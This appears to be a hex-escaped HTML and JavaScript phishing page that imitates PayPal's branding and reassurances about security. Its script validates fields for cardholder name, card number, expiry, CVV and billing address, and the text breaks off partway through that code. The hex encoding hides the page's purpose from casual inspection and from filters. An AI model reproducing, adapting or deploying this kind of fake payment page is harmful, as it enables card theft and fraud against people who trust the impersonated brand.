32\x43\x6F\x30\x62\x55\x37\x41\x62\x48\x6A\x6B\x4A\x55\x52\x38\x43\x78\x57\x32\x33\x4D\x34\x4D\x52\x6A\x48\x6C\x73\x53\x63\x65\x4F\x41\x67\x78\x41\x4F\x69\x55\x54\x49\x73\x4D\x52\x36\x36\x55\x34\x43\x44\x69\x2F\x64\x64\x51\x53\x63\x63\x79\x34\x42\x33\x76\x49\x56\x44\x45\x75\x69\x45\x34\x6D\x51\x45\x58\x5A\x32\x55\x77\x73\x49\x32\x41\x48\x4F\x70\x43\x46\x70\x46\x52\x77\x56\x47\x6A\x76\x42\x6D\x52\x59\x30\x4D\x77\x48\x48\x62\x72\x58\x52\x67\x78\x4F\x50\x65\x59\x43\x4C\x62\x6B\x50\x47\x68\x6B\x54\x63\x57\x4F\x43\x30\x71\x36\x66\x46\x54\x46\x78\x37\x77\x6D\x66\x4C\x64\x66\x6A\x4F\x62\x57\x35\x73\x65\x4D\x59\x46\x35\x31\x77\x37\x47\x4B\x41\x50\x50\x59\x75\x5A\x75\x4B\x48\x6D\x7A\x75\x39\x7A\x64\x37\x6C\x6F\x6B\x34\x49\x7A\x61\x57\x52\x74\x6D\x75\x42\x4D\x43\x35\x71\x70\x67\x32\x4E\x48\x49\x72\x49\x66\x4F\x48\x5A\x6D\x73\x4D\x63\x46\x52\x78\x32\x51\x75\x58\x7A\x6E\x35\x62\x4D\x70\x70\x54\x59\x32\x50\x4F\x4F\x41\x6F\x79\x71\x4E\x50\x68\x69\x51\x79\x77\x75\x47\x65\x51\x31\x4E\x45\x53\x43\x49\x67\x5A\x37\x33\x39\x33\x34\x44\x78\x38\x34\x49\x36\x38\x7A\x42\x6D\x59\x62\x61\x71\x4F\x43\x6F\x61\x6D\x4E\x58\x42\x6E\x73\x53\x63\x46\x6F\x35\x6B\x55\x32\x51\x4A\x4E\x45\x41\x7A\x39\x6E\x33\x34\x69\x50\x50\x65\x55\x59\x46\x52\x34\x56\x47\x56\x5A\x72\x6D\x2F\x6A\x35\x49\x6B\x67\x6A\x42\x67\x4B\x37\x57\x44\x75\x47\x51\x54\x46\x43\x47\x4B\x4A\x70\x64\x34\x45\x77\x61\x6B\x75\x61\x54\x39\x4C\x34\x2B\x46\x47\x30\x48\x4F\x4E\x4E\x36\x59\x4D\x38\x45\x48\x4C\x76\x44\x77\x2F\x6F\x6D\x43\x6E\x35\x62\x6E\x33\x70\x32\x67\x47\x4D\x46\x54\x37\x5A\x63\x68\x2B\x65\x4A\x31\x45\x6A\x52\x74\x6C\x48\x41\x57\x53\x59\x45\x2B\x48\x56\x49\x37\x67\x38\x4E\x69\x55\x45\x30\x73\x6D\x30\x35\x72\x37\x45\x44\x6E\x45\x6C\x44\x30\x6E\x79\x53\x33\x74\x64\x48\x31\x43\x59\x46\x5A\x78\x72\x42\x71\x4A\x6D\x43\x4D\x38\x32\x54\x6E\x79\x64\x77\x67\x67\x47\x33\x4A\x54\x7A\x71\x6E\x4B\x64\x55\x32\x34\x4D\x72\x4F\x79\x49\x38\x2F\x4B\x70\x2F\x71\x50\x55\x37\x51\x34\x46\x7A\x68\x34\x65\x4C\x36\x79\x4B\x34\x59\x30\x55\x74\x45\x4E\x42\x6F\x4E\x69\x32\x68\x43\x62\x4F\x62\x6F\x42\x53\x74\x35\x7A\x56\x32\x67\x54\x4E\x4A\x63\x4D\x5A\x4F\x63\x47\x59\x46\x7A\x64\x54\x41\x6D\x61\x62\x61\x57\x49\x46\x6A\x31\x36\x4B\x71\x63\x63\x42\x4A\x4A\x68\x41\x77\x6F\x59\x30\x75\x65\x45\x51\x78\x6F\x55\x58\x62\x47\x73\x30\x6D\x72\x48\x49\x4B\x2F\x4F\x76\x62\x30\x59\x45\x56\x31\x59\x50\x41\x4F\x59\x38\x4C\x63\x4E\x30\x72\x41\x63\x57\x58\x44\x66\x73\x2B\x69\x32\x4C\x43\x45\x70\x70\x65\x77\x51\x41\x37\x77\x5A\x6B\x6B\x4F\x47\x4D\x58\x4F\x4C\x4F\x45\x5A\x6D\x72\x67\x54\x50\x73\x43\x7A\x4F\x44\x59\x74\x61\x68\x71\x48\x48\x42\x45\x77\x51\x39\x53\x67\x59\x55\x77\x61\x78\x79\x30\x58\x6E\x6F\x56\x30\x75\x6D\x49\x6F\x5A\x6F\x36\x70\x64\x54\x67\x35\x31\x73\x43\x50\x50\x6F\x36\x32\x33\x50\x75\x30\x77\x75\x63\x63\x79\x34\x42\x72\x6E\x6A\x79\x73\x42\x59\x72\x47\x56\x79\x7A\x33\x55\x6F\x5A\x6B\x6B\x6E\x47\x55\x49\x4D\x32\x4B\x6A\x53\x54\x67\x6A\x4E\x4A\x63\x49\x5A\x50\x30\x76\x76\x36\x48\x4D\x34\x34\x34\x45\x77\x7A\x37\x44\x77\x7A\x63\x4B\x61\x74\x4E\x76\x4D\x49\x54\x6E\x57\x50\x42\x31\x6D\x4A\x51\x6A\x53\x38\x5A\x53\x68\x72\x6F\x53\x6B\x43\x4F\x4D\x34\x48\x73\x70\x7A\x54\x31\x45\x45\x74\x30\x58\x6E\x4A\x6E\x59\x5A\x48\x58\x32\x65\x37\x35\x6A\x39\x6D\x63\x4D\x37\x6A\x4C\x57\x44\x77\x69\x47\x4A\x59\x55\x36\x4F\x36\x5A\x68\x7A\x6E\x4D\x2F\x78\x4E\x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x32\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x33\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x31\x35\x70\x78\x20\x30\x20\x31\x30\x70\x78\x22\x3E\x50\x61\x79\x50\x61\x6C\x20\x69\x73\x20\x74\x68\x65\x20\x73\x61\x66\x65\x72\x2C\x20\x65\x61\x73\x69\x65\x72\x20\x77\x61\x79\x20\x74\x6F\x20\x70\x61\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x73\x6D\x65\x6E\x75\x28\x65\x29\x7B\x22\x22\x21\x3D\x65\x2E\x76\x61\x6C\x75\x65\x3F\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x32\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29\x22\x29\x3A\x28\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x66\x6F\x6E\x74\x53\x69\x7A\x65\x3D\x22\x31\x35\x70\x78\x22\x2C\x65\x2E\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67\x2E\x73\x74\x79\x6C\x65\x2E\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x6E\x6F\x6E\x65\x22\x29\x2C\x62\x6C\x61\x73\x74\x28\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x62\x6C\x61\x73\x74\x28\x29\x7B\x76\x61\x72\x20\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3B\x32\x3D\x3D\x65\x2E\x6C\x65\x6E\x67\x74\x68\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x37\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x37\x29\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x34\x26\x26\x22\x2F\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x33\x2C\x34\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x33\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x32\x2C\x33\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x2C\x65\x2E\x6C\x65\x6E\x67\x74\x68\x3E\x35\x26\x26\x22\x20\x22\x21\x3D\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x34\x2C\x35\x29\x26\x26\x28\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x2E\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x28\x30\x2C\x32\x29\x2B\x22\x20\x2F\x20\x22\x29\x7D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x70\x72\x6F\x63\x65\x73\x73\x46\x28\x29\x7B\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x6E\x6F\x6E\x65\x22\x2C\x22\x22\x3D\x3D\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x76\x61\x6C\x75\x65\x3F\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\x62\x6C\x6F\x63\x6B\x22\x3A\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64\x28\x22\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x22\x29\x2E\x73\x74\x79\x6C\x65\x2E\x64\x69\x73\x70\x6C\x61\x79\x3D\x22\